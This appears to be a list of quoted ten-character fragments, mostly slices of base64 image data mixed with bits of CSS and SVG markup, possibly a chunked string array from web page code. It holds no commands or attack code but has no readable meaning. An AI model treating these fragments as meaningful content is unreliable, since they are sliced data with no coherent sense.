"7t4jWmqBtD", "YpyNTP/db1", "i7UpMKvNK5", "9cXeb4l59c", "wgA5yTuiXs", "8PcczMx9+r", "dyBR5tmsa3", "tLY6Ie9M3x", "TRxDwBIcKA", "ZP3Dd2Q0uW", "4J9u8BVN7N", "sOws+C7vFj", "kOXm4mLndL", "jxracY5xCm", "Zuo7Elqmv/", "ouZeP8sIna", "xbDbR+ZIpT", "eupviXn1zn", "13YAwDgJHw", "rTtlU08n25", "lri39qa4V9", "98S9CHFP3B", "MsjO8GnHP7", "Ye6p+72GWO", "6CuLfFSdwr", "vlkAIAQMxJ", "t66m+JefXO", "rS75TE5GdL", "cc/qJO55zM", "2qYfsnPjP2", "u1TZFPgAAA", "f5b1/5Cv5A", "Q5PkhziaMx", "LT8amml5mZ", "mWVneDXins", "E8/O/cNlea", "4p7uTK1I3L", "cM9qzFDvhn", "LyVzygCYFP", "dLHP77qRbG", "Sm/rtMpFPM", "Fd9x3NACKG", "+I3V0w+5kS", "nXSCRvD/UZ", "5tqvoyoofI", "hLgn7o1OiX", "oXmvRLydW5", "loavdx6XP5", "l6dmWhoYWL", "MYepkdrf90", "zC3MPcU1GY", "NE5OnlioE4", "fNL3/8U/5m", "5bheZ4GZTM", "fzkT2/+Tb4", "Ve672YYyzm", "mBL3ujfbDx", "HvIV/IBAOy", "/irPv8ztDd", "PeNn/uo7/L", "h8CCGEPqt4", "WOdtv/r2ok", "apMrRYpxtn", "BVNN9xRpum", "F2tTYFabVz", "0R4p7DSdzT", "90O6aj6oft", "xKny5PV5B9", "HsL92Oqaj6", "XMCJ0s8/4W", "gwT1GxmaiT", "wfQut1I1v4", "lDvhnwFZpr", "r7xvNLh7JW", "uzw2nnuqsf", "+fl9fmEc7f", "VTTyfbnM0K", "mtnMS93Tn6", "E/e5IXDdzL", "CHMPc8+Bwt", "OAAAmOh/5x", "O4l7ysyyM7", "eI1pqgbQyU", "+QDAADghfs", "mNgmmdzqSC", "fN2wCaMbfZ", "MGU/2c5pWN", "1 147.16C0", "QmQ+I0z4Xd", "4Z7FOcxL3R", "A8ER4kwUAA", "T7g3A/iHjS", "6yoY2JuYe5", "0KZM9yTbd6", "f+gwMAwKl3", "fzT+YyDRfU", "cxXN/d+pb/", "yQ/6be7adA", "02z+NazwuD", "75B7rUkZOI", "mPGtpxjnEK", "pIqUzd8SiM", "9vnN68YQRf", "N/WDmf8m3X", "kY+4JzmJe7", "k7iXn3pTk7", "p9w7uWwpzt", "fBA4l596a1", "xzPXbv10sk", "m5p4+9SQm5", "DN+aR6Y+/k", "VLYxwYocca", "kXFJt9sSWP", "mSn7/rkzeX", "Xyj1X+zDG2", "O+OFWm/w4k", "HO7pmG98uD", "GqZHa3/dPl", "wAA0Kg98ol", "Uicc/qJO55", "hX3yzeNHWz", "6pDakw9sMy", "W4xMTcE1Wv", "YntnMQ93Tk", "6fKLM/ijjN", "mjG32fwTYp", "kRkiVWuOrY", "XIJ+4BAAB4", "JG/LrfsM9x", "+jhlB9Qloa", "wpKMlow5f/", "7k1xEvd05+", "yiXupTXFP3", "/BAAQ5gELA", "pTuXl2U7iX", "t/Of6zzj07", "4UEzRwmOPM", "Je92b7YeJe", "sS99LEPQCA", "W35oS5iYfA", "AvGOdx7Ld+", "calc(\n    ", "+0Fc61Olsn", "a5STu6c7Ui", "yJfMQ932Di", "VYNgWuRU4p", "idLPP+Fjb1", "3Exc7JSuT2", "KMs5Hpv/sN", "qK0DkB0KUD", "TuWZyjw7KT", "xsw8h3vkuC", "aGTZd7fwqa", "lfn4EQ7NvV", "6xDozqotZv", "ZqbV5h9xPm", "z6y3TCzBnu", "x+QTffVPMw", "q/iwAAgEEe", "rgTPNuiUyw", "FLUhOcad4t", "+f+cuY9ppd", "mAnfRWcmb1", "jyffJsWZ7n", "OGY+3JMR/s", "cT011/XxKn", "m/O5/gu+yx", "Dg8cU/cixD", "OYmHtiEEkm", "uf5Znk6Wqa", "CAp3hZBAAA", "joAAAIABJR", "vO1KUqG9/d", "681KYe8uYm", "JJ8s8h3uyi", "ughkVvzDvj", "9OSlWxdynQ", "8RbOLXFvQz", "4J+5ViHwAA", "BuxpvIt7u4", "yJe92b7YeJ", "S22Ke+Je8c", "x23AAACAAS", "RCI4k5aftQ", "XsaxjuhcnM", " padding-t", "zHPKd8Qrjp", "4OOyx9M+2z", "7l6qZG6z+S", "kGbGoUx9/7", "9xrueF9f/w", "4AADYHXFP3", "pbxsje7BRM", "Dsmtw/BBmV", "cebmdoWcH+", "CTuwVL4ZQM", "p7nRdW2xT3", "traffic-bu", "biXsAAPA1f", "DunRdtAIDJ", "BOYSGPatgq", "NGUL+mQ/nQ", "NKs2mWYKbW", "hnRuhkmfe3", "QAAgBhvWgA", "iDPc+6I2b/", "C5EPAACALf", "yxxLGOewz3", "PYeproGaxb", "XERzxT03pK", "clocaXGbm4", "bjyq/wTKTY", "UzW9hpgyEZ", "9J3LNYpzmJ", "nO4l7+5zEv", "BonZt4x9Ux", "Efd8TuKexT", "ZqUxXzAUln", "aN4G0Iy5ze", "f+9K7vRpcx", "bJNzLMU1Rs", "YWIPJ3HP4h", "3Ew6PpN0ss", "v2OPNbfua5", "PNHf/afqd0", "XnhR3AMAOD", "+81i9TzNPL", "D3vWpWi1zr", "ZPdQudEJPq", "av87a2JJj2", "BRQyzRmhoE", "988axv7iTd", "f/CF/kw8hh", "ocwZ7sk2b8", "jxyTD33EzM", "AjzTmik86U", "WG1T3BP3Bm", "7OWHKGJi2O", "EvfEvQhxT9", "5waRDwCgjY", "origin", "3PPfBItriF", "xwNX3XwGb7", "qb7jgveJh8", "Q971DiXnUY", "H5BN8lr2Yf", "0KE2Zi7on6", "n0wQFKfbRM", "XkY+4N8tJ3", "uUrk33uVt9", "znl7GPT9dC", "LzFCHEtNff", "JtefIXUu3W", "vvCUuzHvjV", "XGvvpkh7ol", "2LGJ8PcczM", "p8qsv7YTcQ", "iPcpm3cwz1", "4mKndH02D1", "DAIDnHJABA", "inGH2YPzb/", "copbgWP+mY", "qdTEw+hBBC", "vToz0dDCxN", "ODT3euUtcW", "jcZxOd7rrY", "SejANbfcWO", "fXz8Uc+M0M", "6k5l8XtjY9", "pg/rvmllTF", "Jl4xa5hZQy", "xgJKMNkyN1", "IfIBAEfggQ", "R6mOXNJVtT", " 5.83008 6", "TmYvG0VuGZ", "ihYoQQo3C3", "dOOmFjuN8o", "PHdWPVD5Ih", "kg2DwzfmEe", "vfS6vlibAr", "WaioYWJuVd", "DGGczUz8XD", "TQqb7j0SCE", "JuZenYm5t4", "zcW+sk7unO", "73/vG3Hv2V", "abcw90C2Rc", "evs+8djN2w", "ncSzqJez4n", "lDE3bZ86na", "r8+mOFVm7M", "/oodOxsj/O", "TgIB+KqqFj", "rNmiEbijMP", "Hea/mO9T6E", "+c6ydty6z7", "cuqt1wqnkC", "bzz3VWDYFr", "5rcwUwZCst", "9kmKeo2EzU", "Oh8UiVZDdM", "ChKxhMzNpO", "nmKSo2E3Wy", "e3Xeprhnsa", "6a4uY14fyZ", "/WEPdWOYl7", "Cpor2V6fu1", "Y2NLuw35tl", "2pinpR9JGa", "0+9MHp2jky", "Id7sou3YGr", "uPaKkF0spM", "M23Wz3/ml1", '__arrow"/>', "HlWLQ", "LgXJe4BAMA", "6v7/hviNDr", "1Cmvk/cIHZ", "NvrVT", "Ye69Vu652o", "VcGd1sJ+6l", "EAgJj2yCfu", "OgDAxt5GPn", "RL3dGcd4h4", "etpm1CWMpe", "ZwrcsOHKZy", "Ogdz/cc4yI", "x9/dPM92le", "BR7LFLfRwy", "oZXI+75nMQ", "a79mvo9Znk", "edyvSlSq+0", "y2Vdw/96ez", "Noa4Gc7EHa", "e/uYmHv61J", "+wz3GKbjAc", "IARUAAOj2E", "c695sP6x/U", "9cIBSHy3Td", "cE1ggU1rG4", "Zl4L5p46ry", "/ks+4p5j2Z", "cx90C3RMap", "01ar1Otked", "h7oFsi41S3", "u6lN8W92l7", "6pri3j7j3w", "LiX3hT3anu", "17/J8nWf+0", "o+y7EDRzXl", "1o18Xy6bTz", "21Tncq6WO6", ": middle;\n", "Y0k5qTtQzF", "b3M8v7j3jF", "us0J3EvMtL", "HojDwk53jH", "h+4gNG6EXE", "fL6mO7YTNb", "2A0tWVJCD6", "AOyGBxcADk", "/8z3K5gbjn", "QWcmGtqYsa", "02XqeGNm0U", "xw5uZW/Mr5", "qnSZznCk7Q", "ZXq8lzuPda", "0kLoUztyPf", "Xd1rmFFDIN", "i9F0eG8891", "CdUbap26js", "nnk9Ykacaq", "VLMH+9DAUy", "76bcQ73Xst", "qCad8sj8n1", "2nAzGhcwx+", "Jkzd8SiM3V", "MQ8KftIzGS", "C2eVgDgAMS", "W/kBpEPAOB", "dNybT7g3A/", "tl80rksXad", "qe+/Nojd1D", "JKXGve7P9M", "xb+amuFfbW", "AAx+ZADwAA", "4h7SRNxT5j", "tton-paddi", "+u+aWVMXVu", "YHL3BK8UAc", "U93hiYR93x", "A4Hju/Z4Cn", "ifL1KTSBwc", "9uHf3xlfy/", "TZfqw7ptWx", "NRVmcO4p7Z", "X2feOzmbQF", "nE6bueBTG7", "sx741SZWi1", "ACAvfPZPwC", "zikaxl6a3O", "3I9/l/cODA", "h2m8S8HrHB", "LEPXEvMSXu", "Vidxz2Mm7q", "J3LMt3sLpv", "kiUl9GCePd", "qU3xb3aXue", "EOZ+v5rg9h", "0Fm+Nt3n7o", "NUzcvvaaIf", "S88kLhXX3q", "MDLr170NuZ", "zi9F0eG889", "l 0.3 ease", "9MdZ5KHyYc", "UG0P1wwU7g", "RsjAAB8WM4", "1mCFMaThjz", "sDCcw", "lPcq292XCj", "8jUir1KPbb", "ELsktQEZ5p", "Tcw9zT+ywn", "D3fYOKexUn", "l1t20j4XBb", "lE/9h68OP9", "xA7rmZh7Vi", "JasrQikDLH", "Vxb91Nca++", "eOdMrX7WF6", "PCW98AADwa", "IBTEPfEvQh", "qc70ov5DWW", "N/BxKI8V+u", "yyKe7VN+t7", "65W3xIV5b5", "ebdEJliVI8", "fu0AAGAbxL", "A4XDinu4k7", "uBEZ7uccH2", "4pzvrEPcAo", "   Roboto,", "DBH3tvHjFP", ".83008 225", "7QR905+Je4", "uJewAAnxw+", "6WqUt/Ngu4", "4izXEpphpN", "x3ujc8/rlc", "lxobh39eLl", "U3VzPdp3sI", "NH3hsjLTjk", "4QWi0XWrH/", "x7rdxztQ9j", "c9N/n4lOjp", "z2HfGdQ4yv", "mI5PNb3MzH", "wjN3L1Uyt9", "zvDCHvFTTR", "8Z+0XzNoBm", "dkpog3VIcJ", "wzCd42W6Bb", "E0GJh7mHuW", "LcQ+QAAIMs", "LtlSI5c7Yd", "/5Sj4AAIDb", "T9wqb4t7mm", "JPI5mHiJ28", "hhDaIzRehY", ".459961 29", "1bfmjbmL6y", "6e3zd9SZ2/", "SY/vprkpg7", "GZmeG3eIfd", "boh7AAAAef", "7xIzfRNMQv", "h7rmZmHs1X", "POZ6aEt2by", "t+ZPDpHJ08", "nAzGhcwx+J", "iXuRkVZnHO", "PaHC2YKd+B", "qlDIRkt0nM", "9yzO0WHZSd", "IR9xzOIl7p", "UAAAAGbzmZ", "TVMXG6iTqo", "PM/f52zz6r", "DxLLP", "QkyqFyyZQq", '" width="2', "4DDHmfsVPX", '8.88" heig', "hM4n1WyqYf", "FuSHLjcTFz", "fW63sQmwfR", "nyAQB8kf8b", "cH+X2OBrPz", "vxks2tDEx9", "vZjqntlVKd", "awd7NNYa++", "CGEPqt4ASK", "AgNEeYe5p5", "mp2EvfCA4l", "rQxMfcw98Q", "MsOIe8VNuJ", "eMZ0Yy4R9z", "hV5KmHvDc0", "/NTeK3EPAA", "6VmPHJMPfc", "73H9MwInSz", "OCG9EU+ce/", "Tjs8knSzzH", "a7/CsI6WAd", "0cj35TJDg1", "8Xjm2q2fTp", "DK3gEKmOSM", "MIcw9zT0Vh", "fd33oCCuVY", "PuZEgcx8wp", "WWwrydzaY6", "bFvfpm8aap", "YT0Tc8/KxN", "QEA4Ib1Rz5", "L9GHdN62Mq", "OfosOwk7ik", "bVsbUtTV6+", "rNAJ8uUxCa", "MZ/udJM4w6", "n-containe", "te;\n    to", "uHYoIGDnOc", "fbDxL30prh", "MlDmLmFcDE", "AAEAXb3YAA", "aFyUzgjROr", "8i8gEAbJOH", "/lAjI19IVs", "xzuyS7egqk", "ZKbhU91CJ8", "MMtE8CM0Mk", "XcMgHMCJ0s", "78j0daC8F3", "HXhqnyoy9H", "e+u1/UmNgm", "ord-wrap:b", "xIAAAAfnB/", "pzEPfMRuIe", "kxmGj7VLXR", "KZGan/fP2X", "47eHfFj3aW", "ZyJTX/sRRP", "EfcqzrrP7w", "DWI39Q54Jr", "XPcO9p9gM+", "8njbFPXEvR", "Pza6vONzTB", "ghH1hJ2HsV", "rFy/fKe5VL", "ifELhunFJA", "Fn4qY8/MfI", "Y/PW//9FLn", "KuTZXK9SFJ", "12VAqU/8eF", "ezqc5PIGkZ", "/pattern>\n", "HkAWfrkB4H", "yfDgsUKL2N", "xFxoQQgi9o", "3I3N1YryPV", "V/7ODwAOzg", "portant;\n ", '="objectBo', "Yapl/yM2O/", "bv+X18lcJc", "TE0rK0LnBE", "QpxTmHuaeR", "fWCz0y/xTO", "fbMbW9Uqoz", "3xfqQs49Ax", "8C7xKZMYxz", "G78rnnIvz/", "p1pq1XqdbK", "yN/13mexGl", "OyYzDZ/qFj", "UhYINs+MX5", "lMpDFtW0Uj", "PcE/cGb5i/", "Bwglz", "rw+m+JUmZh", "Pu0C7n0ri3", "LCCHT5pbLx", "n+I7wCYHrx", "qlNPHdWPVD", "EPANbBGwMA", "LEPcye482x", "3yHFB1DKnl", "+vkLuhmjn9", "7YYT0Tc8/K", "duQu2CaeY8", "54Jz+RNy7y", "bE3MPc0/ss", "xJ7iyPi3vR", "VSzCf8ZzkF", "7d1Tqh1EfL", "yTK5XiSpM5", "Ixyae73ylr", "HdC9OYDo+1", "QDgU/DjP/r", "msgHAAApHq", "GxU7o+jTFq", "AwAAgO18/z", "j3Bo7oIZFb", "O6tdBL3dKf", "L+1IB036xP", "S3jceZxtwK", "q0tPNomKmO", "05zEvciI63", "ZXSnUmQpl0", "veImiHtbnM", "4PgXtnHCm7", "d3mLi3EPkA", "n0SWOqe0T9", "2A7XvaA78f", "j5ml7n3Jkw", "+OcTNcA7OW", "BOH/3wh10Z", "7EwQ0AACZo", "BwAcnIcdAH", "xv7Pj7+qGd", "c/hDE0i7k1", "5Wx4qx5ziN", "k+tc7qUZ0p", "QqbNLZeJSw", "Q+jXjpIYTQ", "a2sCJ0TAF0", "KCNB2cAgJW", "BLg4c7+ih0", "adActjGn8k", "X71UwTyeTb", "fqw7ptWxtS", "V2xqN64Upi", "BbIlJbxOPO", "dV5YbVPcE/", "bVC5ZMIdKZ", "5viXn3z2sP", "vtlO3Asvin", "97Du1f8J2h", "65mZh7NV6y", "6WeaeA3Jdu", "tXWE0FaxCa", "Jcm7gHAXF5", "HDeibmnpWJ", "FaBhiZ9eve", "ulkmfZtZ7i", "0/y4pUekw+", "B4Q3dgAAgI", "8xL0ZTuJef", "86 149.59L", "3Pny9LXo5i", "kU/cE/dKz4", "rs3OxB2h/9", "dre4oC4N31", "X2OBrPzT7u", "wy3bYp8AAB", "EtikY+4N8t", "YRsAYMPEPX", "mzXWGexFMN", "x8s/2Odw77", "KdNdMPuZEg", "74l7xyZtui", "wsa+j48/6p", "cpbMyVnM0G", "19FPvFrxO0", "/41zDnOGew", "pIm4J0zs4S", "27wFU3s06A", "JfRgnj3eI3", "NdVBNH+cMF", "uyS1ARnmnd", "6bJJy5wCIp", "yZBmxqFMff", "J+4N3jB/U9", "3D9clocaXG", "C5xOUApxbX", "p6CdE878px", "sQ9cS8xJe5", "JYBRmb9urc", "vHNDkmM6Hz", "tHI9+Wy+aR", "QuCY4jwnO6", "wKoPPoEsd0", "5h8CCGEPqF", "PA0FpmhDiW", "spLgHAAAcn", "LWZmOcKrOG", "nylxEDOvAC", "e5GRVmcc4p", "G0Vg3J/Oix", "R9zzQdwzG4", "kxtuBmNC5h", "serif;\n   ", "SZGV6bd8i9", "zEvfBA4l59", "AOCQPOQAwJ", "wAA8LngAwo", "NIwMUCAJ+a", "7rUUpi3s9l", "59K30D19kA", "fG1jZv4NhY", "Qgh9Cb+BAV", "XnpT3KvtFS", "Kk7mD/4oz+", "XQ1ujxulkm", "NOWj51Ok3m", "VmxKNOUyN1", "Y4c7+ih07W", "gyQnP7nr3P", "TH39KknMTH", "RDXS", "mOol7tsVbO", "TajbVMP2Sn", "vN5r5f6xSR", "mSk1RmHuGc", "fuAQB9vMgD", "Bfg+vnz545", "f2N7HvPtAc", "cknXmIOE4n", "z9XPh4NyP9", "YFsRcz8f5Z", "PKi2Dafkn2", "EAphY5piNj", "Ez3JvKJe7F", "fTanGPCYve", "YsxZB0kVKZ", "iNhBkFebea", "3xnKIbsITq", "iXviXoS4J+", "nxsC181Mq3", "0xiJuZe2/C", "03xSxsx8Tl", "MXhSntQ5cZ", "g35p6q33uY", "PCh4A0NAAB", "bXZZJ9VZ/r", "6MaEGJWlmZ", "ZSpaTslxU6", "C9MywMisX/", "ssJ6JuWdlY", "TzfcwIPBOY", "KsUXD", "DAQAAifPIR", "Ih8AwCF4qA", "GkQ8AgBEeJ", "7z/6mSviVJ", "XbmHugWyLj", "137Qypq6t0", "125h7oFsi4", "PhYNzP95/9", "CAAAB+YwCw", "Ju+Ke4VNsW", "VO6PpsHrrP", "WYe4BwAwE9", "T3cqL892Ev", "/JMYCKNads", "BVXiYAALgp", "bDvXez+cOP", "L0IcU/cS0y", "lM3fEojN1V", "r6p5nvY0bg", "4CAEAJvCzv", "z/J0skyq9l", "\n\n  .heart", "BgAAUvzkz+", "BnCBAMCn43", "3fATmHuDDa", "CobnXK2+JC", "qvWMMtE8CM", "3YsxZB0kVK", "g/5xhf1Ew4", "v+E2CWpCc4", "T9wT99bdFP", "ZO4p7uvDu0", "O7CdFVs6tg", "WYe5h7Kgpz", "W+Yk7k0IXJ", "ufosOwk7ik", "CqT0adActj", "e/FXeKbw8Q", "AADgLG9qAA", "ReKe1Unc85", "ifvcELhuZl", "nBa6zw5r6e", "cwInSxz6a7", "NYpnYpdrwI", "+C77NHaM/G", "jnOId7r+U7", "5LggaplTy2", "Keo2EzUyTJ", "UOYuYVwLQu", "r4lSZjx/h0", "qfCjG89xTi", "YEnglMpDFt", "AIAXcQ9cS9", "FLjMzuP8cM", "NEhqQnEvaS", "EULILMw9zD", "i9ovjTIAgh", "leL5OlqlLT", "cvce0VILpJ", "bm3j5ml7n3", "xgIo1p2yoa", "iho5VQyiap", "nGHKZGaqDv", "xL7d3d/VPp", "qZG6z+SfEL", "tAJZfrkJum", "8O8D8rbXDu", "652Rvicy9f", "T5jYw0ncsz", "0AAGZx0AQA", "l7AMCeOJgA", "d1tMuY2seu", "osYR54GovM", "t5CPutXES9", "DT/+c/4mH0", "JM2+uBrlLL", "xUNdIq4RGJ", "to+cZxOljl", "9lv2yyEf3j", "AASU4jX6AM", "b4GDEPXEvQ", "9ton73BC4b", "1Y74qnO73P", "kXiXvLJ627", "RcwV8SpMuu", "uodzc", "g02rqiUiZX", "Time", "8Tc06eexMT", "PLrEMV3kQp", "/aQb1x+4Me", "Gv+ORNN8W9", "6tFinE2Mv3", "MenM+o5+/T", "gmm/WB6T65", "ttd/3lXwAA", "EvaSTuOdzE", "+5tyL30ur5", "a3XCYuBdCp", "ZdsaGNi7mH", "3FPd44Oy07", "5Rb8S9irPu", "STaTJwMfX9", "nyzyHe7KLt", "cJc2H+/7m4", "ey0PUx/dVo", "g-top: cal", "DXMaXy69qI", "ucpYz/eVeg", "VPtGFSqaG9", "Jo5L6/PJ5y", "8ZLNrQxMfc", "zdPLEQJ0yH", "yTLP4Z7s4i", "zRwmOPM/Yo", "vjVJlaLVKM", "cjzOCzkw0t", "HxOVOVuiLO", "Suzfn28V+7", "IlGS2Yi75/", "90mb7QeJee", "yNfF6fKPCn", "xgXMsfjUSS", "ahY77ocmhr", "xlPupTqdfM", "mHuAcAPeFN", "5Not1mhb5p", "BAIAQ3418x", "6HsS9JNM1X", "lNen01xqkz", "QBMJ+6JexH", "dey3es9yHU", "ViTuWZ3EPY", "maiTZfqw7p", "XUj35fLtum", "Ctsinu5TXG", "3cc7UPY5zN", "D4148hH3HM", "Ktlnltf+ml", "HS/CAAAFX/", "pm1x2PEPd2", "BbpVHH9W7k", "1zHq+Hys67", "TP/V3WgDAq", "VuiLOylT08", "CQPv7JTyIl", "Hpw6GzH9Up", "+gEAICbIO7", "R9h7MuYe8j", "ZPrdeXpZJn", "uKex0zcW+s", "NzoAAHgU48", "C4l9u7E/cG", "yQcAjPNAAc", "dbJMQ0uWlN", "S1O4l5p4gD", "QifLvL+FTX", "pYy/eVege+", "O4d8346vug", "p7C5EPAEi6", "QQ+ig2RYSC", "hTH3/tUHsp", "xl3nac1icM", "3d6YG4R9wb", "jBxDwAALnK", "DYxVQ", "3QnMO95r6D", "rC9Olem/Aw", "J3FvMIK4J0", "zeJNUzcvva", "ZARbpLWZmO", "bjx2MU2LBN", "ntZmuPc0mz", "At4Y0JAACm", "Hs+J3HPYp3", "5h3xnrMZXq", "+6ZUy8H9kw", "KeFTt3D7kX", "Lh2glw1Mr2", "QlW5YjzmSn", "zQtxzOG8Fx", "68aEGpSkmZ", "ypJlxKFPff", "9961 147.1", "qQbqkjmPVQ", "qMY/Jy57hn", "Iw5afnU6TS", "X61kGlzy2X", "eYe5p4Dhbm", "mI3EPAD4Vv", "2AZP6//+cv", "HMDiTNs5Ud", "xpmlr1DidL", '" xmlns="h', "AkAbJK4J+5", "93xO4l7SRN", "At3TaxPA7P", "58hdeq6Eke", "fbE2BWa1eS", "Q5jcKZ+xXF", "dxT5lZdoZX", "BrIwM6NdOp", "wsYeTuGdxj", "3VOvVJNHFl", "Axol74l6Eu", "bLdJzOsRGw", "1jqJe7qzDn", "cz69fFeuXu", "KlmcYdeGmc", "L3dKfy8mwn", "80/IXZJaoI", "JLJApLeNx5", "cKlOrS800u", "RpFtsq7p/7", "x2U9S+T3i/", "oblicd5EmH", "ant;\n    h", "+qYi53JLVO", "WpMjH3bJOP", "f38fXpsE/e", "U9+qbHReKe", "BAwAAbOS7k", "x3odQZzKTz", "u64jYWJq69", "m3fIvdakDB", "yqa4V9+s78", "TMw9MQjMva", "54l74l6EuC", "Kdl9sZenaw", "roxuthP30s", "18aJDCH16Y", "cR5h7mnorC", "nG3Aqb7bEo", "XqpkbrP5J8", "/3Cvw3fW63", "TtwqE6WaXs", "IRiNDudvjn", "8gEUvI3Ew6", "QJu9x2prHM", "2Sm1qY7Tr2", "MPF+ZK5OjP", "BTMqfmHeG6", "nM1M/Fw7O/", "4Xy1k2txym", "rqvWMMtE8C", "p6Az3vjflk", "vpvEfYmVNL", "bato5Ptyma", "wEvdsi7dwe", "aZv/+l3fGf", "CdfGnDdBIY", "c0/ssJ6JuW", "U5u1sNtX5C", "wdGnaZAGaE", "MPYsw9zD3H", "RMMDuPCc7o", "g8gEA7JGHO", "UjcAwB4MLy", "zea7iXvxTX", "KTbVOvpFhn", "/OVXxl+UQE", "jOSdzTnXeH", "9d0D/Jp8vo", "81JxhFEB", "TN60zFu2oN", "woSsYTMzaT", "vo0yhm3gvm", "GZu2zlnbhv", "9q///Vfa7/", "PL0MMwneNl", "yzkSlR75D7", "alLpgwOU+m", "fF6fKPCn7S", "xZbKp9h7fD", "3mw/TNyrEv", "nuPcHmjzk2", "xxn7lf00Mk", "kGz3Q8SGPa", "sp/ObxBO5j", "Oc0CmfuVxT", "TcE4PYZO69", "umwLXIKcUD", "+JZ8vo74ix", "U9yr7XVeWG", "0LHhR4DI7j", "kfJAAAAJ+c", "+JuadPPYl5", "6GAABwMKc/", "cKrOG/TrqZ", "Mt3xqS9yQp", "OFVmeRZ3nP", "CfuJabEve7", "+57+AbHOsr", "pMPcw9yzC3", "pMrc075H7S", "PpomabzqU/", "o/9XqeIBLR", "MbRWDcn86L", "MPIYQ+n9j4", "+huocE+QxP", "97JKmso0JV", "5NHuq75BJw", "IeQBV+2QHg", "pgdxO", "mwLXImfqAW", "zAM7AMDBiX", "PH+59b5lDv", "7NNYa++WTY", "MGvJpsqwtU", "sykS0Ytcws", "x4l7AABsy8", "4HEPd3p8/m", "NtDvk3mwuX", "FBWbiTpZpg", "B/eUAAA4JJ", "ADgc8MHFgA", "WmwxqF+bea", "cezBdN1Dfq", "abP9MHEvvS", "4l76U1xr77", "vd9HAADgKe", "pOt3Md/3LP", "N9tINLCWET", "eGtmTw6Ryd", "5crmNtsgW5", "bop762+KfA", "uAQBM4IAFA", "2oZiggcMcZ", "5YbVPcE/cG", "NxLb4p79c3", "5g2kPajtFA", "zHOIUzNxxm", "esqGNibmHu", "3FvusDjouf", "oH5n6+iQZ/", "j3dhi4nr0c", "ZKTVGYe4Zz", "X5x1Msy+Ye", "4+Oa/4nOL2", "IAABu3kY+4", "qgjPNuyUyw", "sbGxj//tX/", "SHQvc883rE", "/6n/yh9HJ0", "8.8295 5.8", "0fe5MD10Jn", "t9AySEfWEn", "9+xO4p7uvD", "30ubbf/pnv", "XU3+2474ff", "t1I1v4WZMh", "NxsVO6PpsH", "i3tWLl+88c", "h7tslHML3L", "SHabxJQMhO", "AAjsVnxAEA", "eCZjgcg7/h", "oLIOj", "x+wj4N4ejl", "ljmJewknca", "ydenpZlEx0", "Y5xLNMxJy4", "PbeM3/lb85", "Wxty0ZCVbl", "MDBeMADAN4", "M7/lZ577Uf", "1+p+/Njj30", "h99Lr+mJtC", "V9sTYFZrV5", "enmem61ILp", "cS0yJe92b7", "YAmORt5BP3", "Ba6Cxfm+5z", "userAgentD", "vst/rvOtD/", "ZWq1SDHORq", "OZ1/YXnGl3", "De+Kw/AACG", "MR/sudlekp", "AcJU3OAAAA", "m0vGZpJNln", "JBpslTr/Aa", "nFmp3/JNwO", "lQmHtpZnwy", "NEPe2OIl7p", "EHp18aJDCH", "9+QHXI2Y53", "aGHMTUtWsn", "z3+lOcO9Su", "jgveJh8CCH", "AIABJREFUm", "kb90SJqRer", "5fF8bMPId7", "aEt2by6Byd", "cH+EDfDSdy", "XKF4v2MmGm", "l4CTjBZMz3", "WQu03BBLVl", "c46xD0AgI8", "xr/jkTTfFv", "NhM1MkyfVj", "bctGQlW5cy", "5nVcQTH9Fs", "HKzqb20pYz", "Bwco9dEyTe", "ca++ufTQVp", "fvbnvBcDAA", "OlLc0xezG3", "0sQ9AIAahy", "/+hebYYJ23", "Sd2WM/E3LM", "wDAuhwUAQD", "7iXsJJ3Gvj", "4wHvWQnsO9", "4z8O96yPU+", "DwWVm1q97G", 'ref="data:', "OWnKFJi6NZ", "lybuAcD6vP", "HP6iTueczE", "MtVs/nSzTv", "AAHFP3MsQ9", "Nz76Mw+RBC", "Rp9M3h7gZz", "1 71.6499 ", "wcgAAQJS4J", "UncU2aWneH", "6NbC3Buee/", "M5yDM5acoU", "e58R9zz3wS", "hHrHQNghzb", "bGKJQ5zuGe", "dk5mGT3ULn", "mczk88LGvo", "MZlJA0Cbvc", "0UGAIBTE/f", "Kc76xD3ACA", "uJe8rMsjO8", "rnFPvyTiHe", "zD03E3Ovxk", "SFnGoWO+6H", "NT7ZnYQ8mt", "w9z768Y8eM", "zqY5f8E9+v", "xH0cn6hTeT", "9Mdp17ICDd", "AABw9z768Y", "d4buFuSHLj", "tmNqjQXfQw", "7xUAgAAm3L", "MqHYVOvkGx", "uQT+He6/lO", "2xO4p5t8Rb", "OdL93AMkLI", "cudgZ+q1vs", "S/ub+BQyV7", "rEd0y83MXZ", "LCFzM+n4TN", "YB+8vAEAwE", "apvinrg3eM", "pzggFLZJKp", "O7XLefnY+4", "uk6m4I2ThW", "xP30pviXn2", "Ijlzth3lf3", "OcTOcgzOWn", "s/gmxS1ITn", "6JPo5h5L5h", "ojDwk53jHo", "cS+9Ke7V9j", "xaZaJ9/IME", "V5YbVPcE/c", "RiU62Tb2SY", "hzL3huSdvE", "i9TzNPLMJM", "8wrlbPp4fG", "fXc+IXZ3we", "ttinu5TXEv", "o9dEyTdmCP", "rfwkwZCMlu", "E8+p/LybOf", "RG815sNQ4w", "e+JehLgn7i", "AAOy4M+AAB", "Wjz37k+ltz", "DYIQc0AAAY", "6WeaVENE1q", "5OZfE4s3dm", "6EiK5RPdMW", "vjTIAghSZh", "HEPADgCBxY", "bi3kLkAwA4", "Vl97qJO7Zn", "HwAAMfi4Q4", "LkfxD1oBL+", "6.7699 0.4", "iXsR4p64Nz", "axTN0j0td3", "Rz+UqI1xqk", "mXwznbcAya", "4jdizFkHSR", "ECwgA4Dv8/", "PGj429of1m", "zTvu0M97Q2", "nk6WqX/nin", "GHM/DYvcU+", "rsKZ+3rl7w", "jN2wKKmGuT", "Cm/EAAAAJr", "s9lU5yeQtI", "9heRziZM3f", "BAM5FPnFvl", "7g09cXeb4l", "sEZp33hiYu", "QFnpSpaT0l", "fHtvEfTaJZ", "ujO1InHP6i", "Vj3TStj6to", "IZ9pqlXqdL", "NOwyAcwInS", "5AAAASPByC", "MO95r6Db3C", "t68fKdB4h7", "AADfv63f2N", "9nqQbqkjmP", "nmRuPXUzzI", "vkGxnmKSo2", ' <path d="', "DqDOZyeeFj", "u5O4V7NOcx", "KmzS2XiUsB", "GQj8uLhU9k", "Ft1GYe8NzT", "byHyAQBwZB", "WJ3HPYybur", "9hT5xL3Wh7", "TI1qfTBAUp", "l3ovmnjoPG", "e15vYJJje6", "j7M85/rjBu", "ZubjRzg0d8", "Weq30Y42xm", "FMN1mt8ysP", "xL29bIp7DZ", "6xEbDC4zs3", "4JvIR9xzOI", 